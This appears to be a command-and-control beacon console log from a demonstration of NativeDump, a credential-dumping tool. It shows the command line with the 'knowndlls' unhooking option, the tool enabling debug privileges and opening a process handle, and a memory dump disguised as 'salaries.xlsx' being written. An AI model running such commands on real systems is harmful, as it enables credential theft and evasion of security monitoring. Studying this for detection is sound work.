 [09/27 10:53:06] beacon> nativedump knowndlls salaries.xlsx NativeDump2024
[09/27 10:53:06] [*] Running NativeDump. Overwrite option selected: knowndlls
[09/27 10:53:16] [+] host called home, sent: 21780 bytes
[09/27 10:53:35] [+] received output:
[+] Option: knowndlls
[09/27 10:53:35] [+] received output:
[+] Copying 1153536 bytes from 0x0000000018DE1000 to 0x00007FFC14D71000.
[09/27 10:53:35] [+] received output:
[+] Debug privileges enabled successfully.
[09/27 10:53:35] [+] received output:
[+] Process handle: 744
[09/27 10:53:35] [+] received output:
[+] PEB Address: 0x0000002749DD5000
[09/27 10:53:35] [+] received output:
[+] Total number of modules: 95
[09/27 10:53:35] [+] received output:
[+] ModuleListStream size: 17060
[09/27 10:53:35] [+] received output:
[+] Mem64List offset: 17184
[09/27 10:53:35] [+] received output:
[+] Mem64List size: 10304
[09/27 10:53:35] [+] received output:
[+] File salaries.xlsx generated (58620768 bytes).